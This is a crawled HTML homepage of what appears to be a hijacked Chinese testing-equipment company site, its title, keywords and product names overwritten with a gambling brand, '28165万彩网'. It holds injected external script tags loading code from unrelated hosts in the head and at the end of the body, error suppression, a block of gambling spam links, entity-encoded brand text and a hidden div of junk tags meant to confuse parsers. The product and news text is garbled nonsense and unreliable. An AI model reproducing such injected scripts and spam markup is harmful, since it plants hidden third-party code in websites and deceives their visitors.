

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kdmoyu.com/
body_size: 7801
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>28165万彩网 - 首页</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="28165万彩网,万彩网">
<meta name="description" content="欢迎光临澳门万彩网彩票welcome官方娱乐为您提供2816万彩网最新版本注册、28165万彩网用户登录、万彩网8458最新版本更新内容、万彩网购彩邀请码、28165万彩网100线路导航、万彩在线网页版、欢迎进入万彩网、万彩网页版登录500万彩网。">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="email=no" name="format-detection">
<link href="/skin/css/pintuer.css" rel="stylesheet"/>
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/pintuer.js"></script>
<script src="/skin/js/respond.min.js"></script>
<link href="/skin/css/style.css" type="text/css" rel="stylesheet" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://kdmoyu.com/">28165万彩网</a></h1>
<div   id="7onay13cc"    class="wrap-header">
 <div   id="7onay13cc"    class="layout bg-black wrap-top">
 <div   id="7onay13cc"    class="container height-big"> <span class="float-right"> &nbsp;&nbsp;&nbsp;&nbsp; <!--<a href="/" class="text-red">中文站</a>&nbsp;&nbsp;<span class="text-little"> | </span><a href="/" class="">English</a>-->&nbsp;&nbsp; </span> 
 <span class="hidden-l">28165万彩网直销网站欢迎您！</span> </div>
 </div>
 <div   id="7onay13cc"    class="container">
 <div   id="7onay13cc"    class="line">
 <div   id="7onay13cc"    class="xl12 xs12 xm8 xb9 padding-big-top padding-big-bottom">
 <button class="button icon-navicon float-right" data-target="#navbar1"></button>
 <a href="/"><img src="/skin/images/logo.png" alt="28165万彩网厂家直供"/></a> </div>
 <div   id="7onay13cc"    class="text-left padding-big-top hidden-l hidden-s xm4 xb3">
 <div   id="7onay13cc"    class="tel">全国客服热线<br/>
  <strong>88888888</strong></div>
 </div>
 </div>
 </div>
</div>
<!--end header-->
<div   id="7onay13cc"    class="bg-nav">
 <div   id="7onay13cc"    class="container navbar nav-big bg-inverse radius">
 <div class="navbar-body nav-navicon" id="navbar1">
 <ul class="nav nav-menu nav-inline nav-pills">
 <li><a href="/" class="topa"> 首页</a></li>

 <li><a href="/?aboutus/" class="topa">关于我们</a>
  <ul class='drop-menu'>

  <li><a href="/?aboutuss/">公司简介</a></li>
  
  <li><a href="/?linian/">公司理念</a></li>
  
  <li><a href="/?qywenhua/">企业文化</a></li>
  
  </ul>
 </li>
 
 <li><a href="/?products/" class="topa">&#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593;</a>
  <ul class='drop-menu'>

  </ul>
 </li>
 
 <li><a href="/?news/" class="topa">新闻中心</a>
  <ul class='drop-menu'>

  <li><a href="/?gongsixinwen/">公司新闻</a></li>
  
  <li><a href="/?xingyexinwen/">行业新闻</a></li>
  
  </ul>
 </li>
 
 <li><a href="/?anli/" class="topa">成功案例</a>
  <ul class='drop-menu'>

  </ul>
 </li>
 
 <li><a href="/?zhaopin/" class="topa">人才招聘</a>
  <ul class='drop-menu'>

  </ul>
 </li>
 
 <li><a href="/?contact/" class="topa">联系我们</a>
  <ul class='drop-menu'>

  </ul>
 </li>
 
 </ul>
 </div>
 </div>
</div>

<div   id="7onay13cc"    class="banner" data-pointer="1" data-interval="5" data-item="1" data-small="1" data-middle="1" data-big="1" data-style="border-main">
 <div   id="7onay13cc"    class="carousel"> 

 <div   id="7onay13cc"    class="item"><a><img src="/static/upload/image/20211018/1634521798865814.jpg" height='300px'></a></div>
 
 <div   id="7onay13cc"    class="item"><a><img src="/static/upload/image/20211018/1634521808244029.jpg" height='300px'></a></div>
  </div>
</div>
<!--end banner-->

<div   id="7onay13cc"    class="layout padding-top padding-bottom bg-gray">
 <div   id="7onay13cc"    class="container">
 <form name="formsearch" action="/?search/" method="get">
 <input type="hidden" name="kwtype" value="0" />
 <div   id="7onay13cc"    class="input-group xl12 xs12 xm12 xb3">
 <input type="text" class="input border-main" name="keyword" size="30" placeholder="请输入产品关键词" />
 <span class="addbtn">
 <button type="submit" class="button bg-main">搜索</button>
 </span> </div>
 <div   id="7onay13cc"    class="hidden-l hidden-s hidden-m xb9 remen">
 热门搜索：升降机,液压升降机,升降平台,液压升降平台,升降货梯,液压货梯,升降舞台,登车桥</div>
 </form>
 </div>
</div>
<div   id="7onay13cc"    class="layout about-bg">
 <div   id="7onay13cc"    class="container">
 <div   id="7onay13cc"    class="xl-hidden xs-hidden xm1 xb1"></div>
 <div   id="7onay13cc"    class="xl12 xs12 xm10 xb10 about-box"> 

 <h1 class="padding-bottom text-center s1">关于我们</h1>
 <h2 class="padding-big-bottom text-center s1"><span>—————— 关于我们 ——————</span></h2>

 <p class="padding-big-top text-center">  


 上海机械科技有限公司是一家具有设计、生产、销售、服务于一体的科技型企业。本公司继创办以来，一直以追求卓越的技术为导向，优质的服务，始终处于稳健、高速发展的状态。客户群横跨中国各省直辖市，利用本地化优势，已经确立了坚持 “ 一切以用户价值为依归，在咨询 —— 签订协议 —— 订购成功 —— 货物运输 —— 票据管理 —— 售后服务（一年保修，终身服务）这整套流程都以诚信的态度赢的了广大客户的认可！ 公司产品有：等系列产品 “因为专业，所以出色”，机械将以一流的技术、稳定的品质、合...


 
 <a class="margin-big-bottom" href="/?aboutus/"> [MORE + ]</a> </p>
 <div   id="7onay13cc"    class="typelist padding-big">
 <div   id="7onay13cc"    class="hidden-l xs6 xm3 xb3"><a><span class="icon-cubes"></span>选材讲究</a></div>
 <div   id="7onay13cc"    class="hidden-l xs6 xm3 xb3"><a><span class="icon-cogs"></span>领先工艺</a></div>
 <div   id="7onay13cc"    class="hidden-l xs6 xm3 xb3"><a><span class="icon-check-circle"></span>产品齐全</a></div>
 <div   id="7onay13cc"    class="hidden-l xs6 xm3 xb3"><a><span class="icon-coffee"></span>售后保障</a></div>
 <div   id="7onay13cc"    class="clearfix"></div>
 </div>
 </div>
 <div   id="7onay13cc"    class="xl-hidden xs-hidden xm1 xb1"></div>
 <div   id="7onay13cc"    class="clearfix"></div>
 </div>
</div>
<!--end about-->

<div   id="7onay13cc"    class="layout padding-big-top padding-big-bottom pro">
 <div   id="7onay13cc"    class="container padding-big-top padding-big-bottom"> 

 <h1 class="padding-bottom text-center s1 ">&#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593;</h1>
 <h2 class="padding-big-bottom text-center s1"><span>—————— &#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593; ——————</span></h2>

 <div   id="7onay13cc"    class="container padding-big-top padding-big-bottom">
 <div   id="7onay13cc"    class="xl12 xs12 xm3 xb2">
 <div   id="7onay13cc"    class="index-proclass">
  <h1>产品系列</h1>
  <ul>
  
  </ul>
 </div>
 </div>
 <div   id="7onay13cc"    class="x12 xs12 xm9 xb10"> 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/395.html"> <img src="/uploads/201227/1-20122H25353H7.jpg" alt="倒置28165万彩网" class="fadein">
  <h3 class="protext">倒置28165万彩网</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/394.html"> <img src="/uploads/201227/1-20122H25224625.jpg" alt="光学28165万彩网" class="fadein">
  <h3 class="protext">光学28165万彩网</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/393.html"> <img src="/uploads/201227/1-20122H2514GC.jpg" alt="28165万彩网" class="fadein">
  <h3 class="protext">28165万彩网</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/102.html"> <img src="/uploads/allimg/190827/1-1ZRG10551X3-lp.jpg" alt="塑料低温脆性试验机" class="fadein">
  <h3 class="protext">塑料低温脆性试验机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/74.html"> <img src="/uploads/allimg/190819/1-1ZQ9112331T6.jpg" alt="数显环刚度试验机" class="fadein">
  <h3 class="protext">数显环刚度试验机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/73.html"> <img src="/uploads/allimg/190819/1-1ZQ911202G30.jpg" alt="土工布拉力试验机" class="fadein">
  <h3 class="protext">土工布拉力试验机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm4 xb3">
  <div   id="7onay13cc"    class="proitem"> <a href="/?products/69.html"> <img src="/uploads/allimg/190812/1-1ZQ215062SE-lp.jpg" alt="DWS橡胶门尼粘度仪" class="fadein">
  <h3 class="protext">DWS橡胶门尼粘度仪</h3>
  </a> </div>
 </div>
  </div>
 <div   id="7onay13cc"    class="clearfix"></div>
 </div>
 </div>
</div>
<!--end service-->

<div   id="7onay13cc"    class="layout case padding-big-top padding-big-bottom">
 <div   id="7onay13cc"    class="container padding-big-top padding-big-bottom"> 

 <h1 class="padding-bottom text-center s1">成功案例</h1>
 <h2 class="padding-big-bottom text-center s1"><span>—————— 成功案例 ——————</span></h2>

 <div   id="7onay13cc"    class="padding-big-bottom caselist"> 
 <div   id="7onay13cc"    class="xl6 xs6 xm3 xb3 casebox">
 <div   id="7onay13cc"    class="caseitem"> <a href="/?anli/43.html"> <img src="/uploads/allimg/190730/1-1ZI0210JCR-lp.jpg" alt="万能伺服拉力机" height='300px'>
  <h3>万能伺服拉力机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm3 xb3 casebox">
 <div   id="7onay13cc"    class="caseitem"> <a href="/?anli/42.html"> <img src="/uploads/allimg/190730/1-1ZI0210304949-lp.jpg" alt="电子拉力机" height='300px'>
  <h3>电子拉力机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm3 xb3 casebox">
 <div   id="7onay13cc"    class="caseitem"> <a href="/?anli/45.html"> <img src="/uploads/allimg/190730/1-1ZI0211F9221-lp.jpg" alt="液压万能拉力机" height='300px'>
  <h3>液压万能拉力机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="xl6 xs6 xm3 xb3 casebox">
 <div   id="7onay13cc"    class="caseitem"> <a href="/?anli/44.html"> <img src="/uploads/allimg/190730/1-1ZI0211152425-lp.jpg" alt="金属万能拉力机" height='300px'>
  <h3>金属万能拉力机</h3>
  </a> </div>
 </div>
 
 <div   id="7onay13cc"    class="clearfix"></div>
 </div>
 </div>
</div>
<!--end 成功案例-->


<!--end 广告-->

<div   id="7onay13cc"    class="layout padding-big-top padding-big-bottom">
 <div   id="7onay13cc"    class="container padding-big-top padding-big-bottom"> 

 <h1 class="padding-bottom text-center s1">新闻中心</h1>
 <h2 class="padding-big-bottom text-center s1"><span>—————— 新闻中心 ——————</span></h2>

 <div   id="7onay13cc"    class="container padding-big">
 <div   id="7onay13cc"    class="hidden-l hidden-s xm5 xb5 newsitem padding-big-top"> <img src="/skin/images/news.jpg" style="width:100%"/> </div>
 <div   id="7onay13cc"    class="xl12 xs12 xm7 xb7 newsitem padding-big-top">
 <ul>
  
  <li class="news-item2"> <a href="/?xingyexinwen/402.html" title="28165万彩网的反射光很弱，怎么调节啊">
  <div   id="7onay13cc"    class="news-tit ">
  <div   id="7onay13cc"    class="float-left news-span1">
  <div   id="7onay13cc"    class="news-time">
   <div   id="7onay13cc"    class="news-time-date"> <span>2021</span>/<span>04</span> </div>
   <div   id="7onay13cc"    class="news-time-year">08</div>
  </div>
  </div>
  <div   id="7onay13cc"    class="float-left news-span2">
  <div   id="7onay13cc"    class="news-action ">
   <p class=" news-title ">28165万彩网的反射光很弱，怎么调节啊</p>
   <p class="news-desc ">28165万彩网光源的的调整28165万彩网的照明光源在聚光镜中的位置是否正确,关系到视场的亮度及照明的均匀性,直接影响金相显微观察的效果.由于照明光源位置的偏离,往往使柯拉照明原...</p>
  </div>
  </div>
  </div>
  </a> </li>
  
  <li class="news-item2"> <a href="/?gongsixinwen/401.html" title="什么叫28165万彩网？用于哪些方面">
  <div   id="7onay13cc"    class="news-tit ">
  <div   id="7onay13cc"    class="float-left news-span1">
  <div   id="7onay13cc"    class="news-time">
   <div   id="7onay13cc"    class="news-time-date"> <span>2021</span>/<span>04</span> </div>
   <div   id="7onay13cc"    class="news-time-year">06</div>
  </div>
  </div>
  <div   id="7onay13cc"    class="float-left news-span2">
  <div   id="7onay13cc"    class="news-action ">
   <p class=" news-title ">什么叫28165万彩网？用于哪些方面</p>
   <p class="news-desc ">什么叫28165万彩网？ 电脑型28165万彩网或是数码28165万彩网是将光学显微镜技术、光电转换技术、计算机图像处理技术完美地结合在一起而开发研制成的高科技产品，可以在计算机上很...</p>
  </div>
  </div>
  </div>
  </a> </li>
  
  <li class="news-item2"> <a href="/?xingyexinwen/400.html" title="倒置28165万彩网原理">
  <div   id="7onay13cc"    class="news-tit ">
  <div   id="7onay13cc"    class="float-left news-span1">
  <div   id="7onay13cc"    class="news-time">
   <div   id="7onay13cc"    class="news-time-date"> <span>2021</span>/<span>04</span> </div>
   <div   id="7onay13cc"    class="news-time-year">04</div>
  </div>
  </div>
  <div   id="7onay13cc"    class="float-left news-span2">
  <div   id="7onay13cc"    class="news-action ">
   <p class=" news-title ">&#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593;倒置28165万彩网原理</p>
   <p class="news-desc ">众所周知，放大镜是最简单的一种光学仪器，它实际上是一块会聚透镜（凸透镜），利用它可以将物体放大。当物体AB置于透镜焦距f以外时，得到倒立的放大实像AB，它的位置在2倍焦距...</p>
  </div>
  </div>
  </div>
  </a> </li>
  
  <li class="news-item2"> <a href="/?gongsixinwen/399.html" title="28165万彩网的使用方法是什么">
  <div   id="7onay13cc"    class="news-tit ">
  <div   id="7onay13cc"    class="float-left news-span1">
  <div   id="7onay13cc"    class="news-time">
   <div   id="7onay13cc"    class="news-time-date"> <span>2021</span>/<span>04</span> </div>
   <div   id="7onay13cc"    class="news-time-year">02</div>
  </div>
  </div>
  <div   id="7onay13cc"    class="float-left news-span2">
  <div   id="7onay13cc"    class="news-action ">
   <p class=" news-title ">28165万彩网的使用方法是什么</p>
   <p class="news-desc ">28165万彩网分倒置28165万彩网和正置28165万彩网，主要用来观察金相组织结构，也可以用来观察岩石、煤、矿物质等等。 28165万彩网的使用方法是什么？怎么使用？ ?这个组装过程就...</p>
  </div>
  </div>
  </div>
  </a> </li>
  
  <li class="news-item2"> <a href="/?xingyexinwen/398.html" title="28165万彩网应该怎么购买">
  <div   id="7onay13cc"    class="news-tit ">
  <div   id="7onay13cc"    class="float-left news-span1">
  <div   id="7onay13cc"    class="news-time">
   <div   id="7onay13cc"    class="news-time-date"> <span>2021</span>/<span>04</span> </div>
   <div   id="7onay13cc"    class="news-time-year">01</div>
  </div>
  </div>
  <div   id="7onay13cc"    class="float-left news-span2">
  <div   id="7onay13cc"    class="news-action ">
   <p class=" news-title ">28165万彩网应该怎么购买</p>
   <p class="news-desc ">28165万彩网就是普通的光学显微镜，可以加一些辅助的功能，例如明场、暗场、偏光、微分干涉等很多。你说的28165万彩网就是观察普通金相样品的，正因为名字不一样是因为它观察的...</p>
  </div>
  </div>
  </div>
  </a> </li>
  
 </ul>
 </div>
 <div   id="7onay13cc"    class="clearfix"></div>
 </div>
 </div>
</div>
<!--end 新闻推荐--> 
﻿<div   id="7onay13cc"    class="container-layout bg-footnav bg-inverse padding-big-top padding-big-bottom clearfix">
 <div   id="7onay13cc"    class="padding container">
 <div   id="7onay13cc"    class="xl12 xs12 xm7 xb7">
 <div   id="7onay13cc"    class="hidden-l hidden-s xm4 xb3"> <img class="foot-weixin" src="/skin/images/weixin.jpg"> </div>
 <div   id="7onay13cc"    class="xl12 xs12 xm8 xb8">
 <p>在线客服 ：</p>
 <p>&#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593;服务热线：88888888</p>
 <p>&#50;&#56;&#49;&#54;&#53;&#19975;&#24425;&#32593;电子邮箱: admin@qq.com</p>
 <p>公司地址：</p>
 </div>
 <div   id="7onay13cc"    class="clearfix"></div>
 <div   id="7onay13cc"    class="xl12 xs12 xm11 xb11">
 <p>
 
 </p>
 </div>
 <div   id="7onay13cc"    class="xl12 xs12 xm11 xb11"> <b>友情链接：</b> 








 </div>
 </div>
 <div   id="7onay13cc"    class="hidden-l hidden-s xm5 xb5">
 <form action="/?message/" enctype="multipart/form-data" method="post">

 <div   id="7onay13cc"    class="padding-big-top padding-bottom">
  <div   id="7onay13cc"    class="form-group">
  <div   id="7onay13cc"    class="field field-icon-right">
  <input type="text" class="input" name="contacts" placeholder="怎么称呼您" data-validate="required:请填写您的称呼" />
  </div>
  </div>
  <div   id="7onay13cc"    class="form-group">
  <div   id="7onay13cc"    class="field field-icon-right">
  <input type="text" class="input" name="mobile" placeholder="您的联系电话" data-validate="required:请填写您的联系电话,tel:请输入正确的电话号码" />
  </div>
  </div>

  <div   id="7onay13cc"    class="form-group">
  <div   id="7onay13cc"    class="field field-icon-right">
  <input type="text" class="input" name="content" placeholder="您的留言内容" data-validate="required:请填写您的留言内容" />
  </div>
  </div>
 </div>

 <input type="submit" class="button bg-main text-big padding-big-left padding-big-right" value="提交留言">
 </form>
 </div>
 </div>
</div>
<div   id="7onay13cc"    class="container-layout bg-sub padding-top padding-bottom clearfix">
  <div   id="7onay13cc"    class="text-center">Copyright © 2019-2022 28165万彩网 版权所有<br>










 
















































 </div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="名贯彩票 - 欢迎您" href="http://shndjs.com">名贯彩票 - 欢迎您</a>
<a target="_blank" title="u8国际 - 首页" href="http://304316l2205.com">u8国际 - 首页</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="welcome旭彩网 - 首页" href="http://toseeing.net.cn">welcome旭彩网 - 首页</a>
<a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="9129彩票网" href="http://cnzysp.com">9129彩票网</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='m0rhr'><dl id='m0rhr'></dl></pre><strike id='m0rhr'></strike><p id='m0rhr'><legend id='m0rhr'></legend><noframes id='m0rhr'><small id='m0rhr'></small><noframes id='m0rhr'></noframes></noframes></p><style id='m0rhr'><q id='m0rhr'></q></style><big id='m0rhr'></big><form id='m0rhr'></form><blockquote id='m0rhr'><ul id='m0rhr'><span id='m0rhr'><b id='m0rhr'><ol id='m0rhr'><big id='m0rhr'><span id='m0rhr'></span></big></ol><small id='m0rhr'></small><ol id='m0rhr'><ul id='m0rhr'><tbody id='m0rhr'><fieldset id='m0rhr'><strong id='m0rhr'><li id='m0rhr'><bdo id='m0rhr'><abbr id='m0rhr'></abbr></bdo><span id='m0rhr'></span></li></strong></fieldset></tbody></ul></ol><legend id='m0rhr'><noframes id='m0rhr'><tbody id='m0rhr'></tbody></noframes></legend></b><strong id='m0rhr'></strong></span></ul></blockquote><center id='m0rhr'><small id='m0rhr'><ins id='m0rhr'><td id='m0rhr'><div id='m0rhr'></div></td></ins></small></center><del id='m0rhr'><p id='m0rhr'></p><noscript id='m0rhr'><small id='m0rhr'><b id='m0rhr'></b><style id='m0rhr'></style><i id='m0rhr'></i><small id='m0rhr'><dl id='m0rhr'></dl><fieldset id='m0rhr'><form id='m0rhr'><dt id='m0rhr'><code id='m0rhr'></code><code id='m0rhr'><div id='m0rhr'></div></code></dt></form></fieldset></small></small><thead id='m0rhr'><kbd id='m0rhr'></kbd><sup id='m0rhr'><th id='m0rhr'></th></sup></thead><sup id='m0rhr'><strong id='m0rhr'><i id='m0rhr'></i></strong><small id='m0rhr'><div id='m0rhr'></div></small><ins id='m0rhr'></ins></sup><legend id='m0rhr'><table id='m0rhr'></table></legend></noscript></del><li id='m0rhr'><optgroup id='m0rhr'></optgroup></li><label id='m0rhr'></label><label id='m0rhr'></label><sub id='m0rhr'></sub><del id='m0rhr'></del><em id='m0rhr'><dd id='m0rhr'></dd></em><small id='m0rhr'></small><optgroup id='m0rhr'><dfn id='m0rhr'></dfn></optgroup><option id='m0rhr'><tr id='m0rhr'><code id='m0rhr'></code></tr></option><fieldset id='m0rhr'></fieldset><strong id='m0rhr'></strong><noframes id='m0rhr'><tfoot id='m0rhr'></tfoot></noframes><q id='m0rhr'><code id='m0rhr'><select id='m0rhr'></select></code></q><fieldset id='m0rhr'><big id='m0rhr'><tt id='m0rhr'></tt></big><p id='m0rhr'></p></fieldset><li id='m0rhr'></li><li id='m0rhr'></li><tfoot id='m0rhr'></tfoot><small id='m0rhr'></small><ul id='m0rhr'></ul><option id='m0rhr'></option><pre id='m0rhr'><ins id='m0rhr'></ins></pre><select id='m0rhr'></select><ins id='m0rhr'><td id='m0rhr'><i id='m0rhr'></i></td><u id='m0rhr'><code id='m0rhr'><thead id='m0rhr'><button id='m0rhr'><thead id='m0rhr'><option id='m0rhr'></option></thead></button></thead></code><fieldset id='m0rhr'><em id='m0rhr'><big id='m0rhr'></big></em></fieldset></u></ins><sup id='m0rhr'><strong id='m0rhr'></strong><del id='m0rhr'></del></sup><label id='m0rhr'></label><q id='m0rhr'><b id='m0rhr'><acronym id='m0rhr'></acronym><div id='m0rhr'><button id='m0rhr'><table id='m0rhr'></table><sup id='m0rhr'><dd id='m0rhr'><tfoot id='m0rhr'></tfoot></dd><blockquote id='m0rhr'><noframes id='m0rhr'></noframes></blockquote></sup></button></div></b><div id='m0rhr'><ul id='m0rhr'><li id='m0rhr'></li></ul></div></q><tfoot id='m0rhr'><font id='m0rhr'><i id='m0rhr'><dd id='m0rhr'></dd></i></font></tfoot><tr id='m0rhr'><optgroup id='m0rhr'></optgroup></tr><address id='m0rhr'><tfoot id='m0rhr'></tfoot><dd id='m0rhr'></dd></address><option id='m0rhr'><abbr id='m0rhr'><style id='m0rhr'></style><tt id='m0rhr'></tt><font id='m0rhr'></font><u id='m0rhr'><tt id='m0rhr'></tt></u></abbr></option><dd id='m0rhr'><ol id='m0rhr'></ol></dd><bdo id='m0rhr'><acronym id='m0rhr'><pre id='m0rhr'></pre></acronym><b id='m0rhr'><span id='m0rhr'></span></b><form id='m0rhr'></form></bdo><dl id='m0rhr'></dl><thead id='m0rhr'></thead><tt id='m0rhr'><tt id='m0rhr'></tt><sub id='m0rhr'><i id='m0rhr'><dt id='m0rhr'></dt><p id='m0rhr'></p></i></sub></tt><acronym id='m0rhr'><dd id='m0rhr'></dd></acronym><small id='m0rhr'><acronym id='m0rhr'><i id='m0rhr'><label id='m0rhr'><kbd id='m0rhr'><form id='m0rhr'><div id='m0rhr'><strike id='m0rhr'></strike></div></form></kbd></label></i></acronym><bdo id='m0rhr'></bdo><strike id='m0rhr'><table id='m0rhr'></table></strike></small><strike id='m0rhr'></strike><abbr id='m0rhr'></abbr><tbody id='m0rhr'></tbody><sup id='m0rhr'></sup><code id='m0rhr'><ul id='m0rhr'><tfoot id='m0rhr'></tfoot></ul></code><bdo id='m0rhr'></bdo><tr id='m0rhr'></tr><sup id='m0rhr'></sup><abbr id='m0rhr'></abbr><dfn id='m0rhr'><dir id='m0rhr'><p id='m0rhr'></p></dir><small id='m0rhr'><div id='m0rhr'></div></small></dfn><th id='m0rhr'><noscript id='m0rhr'></noscript></th><address id='m0rhr'><abbr id='m0rhr'></abbr><big id='m0rhr'></big></address><ol id='m0rhr'><dd id='m0rhr'><address id='m0rhr'></address></dd></ol><sub id='m0rhr'><optgroup id='m0rhr'></optgroup><thead id='m0rhr'></thead></sub><th id='m0rhr'><del id='m0rhr'></del></th><dd id='m0rhr'><small id='m0rhr'></small></dd><option id='m0rhr'><thead id='m0rhr'></thead></option><blockquote id='m0rhr'></blockquote><option id='m0rhr'></option><noframes id='m0rhr'><legend id='m0rhr'><style id='m0rhr'><dir id='m0rhr'><q id='m0rhr'></q></dir></style></legend></noframes><u id='m0rhr'></u><table id='m0rhr'><table id='m0rhr'><dir id='m0rhr'><thead id='m0rhr'><dl id='m0rhr'><td id='m0rhr'></td></dl></thead></dir><noframes id='m0rhr'><i id='m0rhr'><tr id='m0rhr'><dt id='m0rhr'><q id='m0rhr'><span id='m0rhr'><b id='m0rhr'><form id='m0rhr'><ins id='m0rhr'></ins><ul id='m0rhr'></ul><sub id='m0rhr'></sub></form><legend id='m0rhr'></legend><bdo id='m0rhr'><pre id='m0rhr'><center id='m0rhr'></center></pre></bdo></b><th id='m0rhr'></th></span></q></dt></tr></i></noframes><em id='m0rhr'><optgroup id='m0rhr'><dfn id='m0rhr'><del id='m0rhr'><code id='m0rhr'></code></del></dfn></optgroup></em><noframes id='m0rhr'><div id='m0rhr'><tfoot id='m0rhr'></tfoot><dl id='m0rhr'><fieldset id='m0rhr'></fieldset></dl></div></noframes><label id='m0rhr'></label></table><tfoot id='m0rhr'></tfoot></table><span id='m0rhr'></span><dfn id='m0rhr'></dfn><tr id='m0rhr'></tr><th id='m0rhr'><tt id='m0rhr'></tt><dd id='m0rhr'></dd></th><optgroup id='m0rhr'></optgroup><blockquote id='m0rhr'></blockquote><center id='m0rhr'></center><em id='m0rhr'><kbd id='m0rhr'></kbd><li id='m0rhr'><span id='m0rhr'></span></li><pre id='m0rhr'></pre></em><ol id='m0rhr'><tt id='m0rhr'><label id='m0rhr'><kbd id='m0rhr'></kbd></label></tt></ol><sub id='m0rhr'><sup id='m0rhr'><dl id='m0rhr'></dl><td id='m0rhr'></td><tt id='m0rhr'><blockquote id='m0rhr'><big id='m0rhr'><ol id='m0rhr'><tt id='m0rhr'><code id='m0rhr'><p id='m0rhr'></p><small id='m0rhr'><li id='m0rhr'></li><button id='m0rhr'><tfoot id='m0rhr'><i id='m0rhr'></i></tfoot></button><tbody id='m0rhr'><em id='m0rhr'></em></tbody></small></code></tt></ol></big><q id='m0rhr'><i id='m0rhr'><span id='m0rhr'></span><dt id='m0rhr'><ol id='m0rhr'></ol><b id='m0rhr'></b><strike id='m0rhr'><dir id='m0rhr'></dir></strike></dt><legend id='m0rhr'></legend><tr id='m0rhr'><optgroup id='m0rhr'><label id='m0rhr'><select id='m0rhr'><tt id='m0rhr'><blockquote id='m0rhr'></blockquote></tt></select></label></optgroup></tr><b id='m0rhr'></b></i><dfn id='m0rhr'></dfn></q></blockquote></tt></sup></sub><option id='m0rhr'></option><td id='m0rhr'><big id='m0rhr'><tfoot id='m0rhr'></tfoot></big><strong id='m0rhr'></strong></td><tfoot id='m0rhr'></tfoot><tfoot id='m0rhr'><pre id='m0rhr'><acronym id='m0rhr'><table id='m0rhr'><dir id='m0rhr'></dir></table></acronym></pre></tfoot><tt id='m0rhr'></tt><strong id='m0rhr'><u id='m0rhr'><div id='m0rhr'><div id='m0rhr'><q id='m0rhr'></q></div><strong id='m0rhr'><dt id='m0rhr'><sub id='m0rhr'><li id='m0rhr'></li></sub></dt></strong></div></u></strong><big id='m0rhr'></big><th id='m0rhr'></th><dd id='m0rhr'><center id='m0rhr'></center></dd><td id='m0rhr'></td><ol id='m0rhr'><dd id='m0rhr'><th id='m0rhr'></th></dd></ol><dt id='m0rhr'><div id='m0rhr'><abbr id='m0rhr'><strike id='m0rhr'></strike></abbr></div></dt><center id='m0rhr'></center><center id='m0rhr'></center><bdo id='m0rhr'><dd id='m0rhr'><abbr id='m0rhr'><strike id='m0rhr'></strike><ul id='m0rhr'><del id='m0rhr'><q id='m0rhr'><tbody id='m0rhr'><noframes id='m0rhr'><bdo id='m0rhr'></bdo><ul id='m0rhr'></ul></noframes></tbody></q></del></ul><big id='m0rhr'><big id='m0rhr'><dt id='m0rhr'><acronym id='m0rhr'></acronym><q id='m0rhr'><select id='m0rhr'><center id='m0rhr'><dir id='m0rhr'></dir></center></select><noscript id='m0rhr'><strong id='m0rhr'><tr id='m0rhr'></tr></strong><label id='m0rhr'></label><strike id='m0rhr'></strike><option id='m0rhr'><u id='m0rhr'><ol id='m0rhr'><blockquote id='m0rhr'></blockquote></ol></u></option><table id='m0rhr'></table></noscript><i id='m0rhr'><abbr id='m0rhr'></abbr></i><thead id='m0rhr'><strong id='m0rhr'><b id='m0rhr'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='m0rhr'></acronym><sub id='m0rhr'></sub><optgroup id='m0rhr'><del id='m0rhr'><optgroup id='m0rhr'></optgroup></del><button id='m0rhr'></button></optgroup><ul id='m0rhr'><em id='m0rhr'></em><dir id='m0rhr'><td id='m0rhr'></td><address id='m0rhr'></address><td id='m0rhr'></td><thead id='m0rhr'><thead 